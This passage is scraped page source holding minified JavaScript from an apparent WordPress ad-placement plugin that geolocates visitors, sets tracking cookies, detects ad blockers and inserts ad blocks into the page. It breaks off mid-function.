.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var 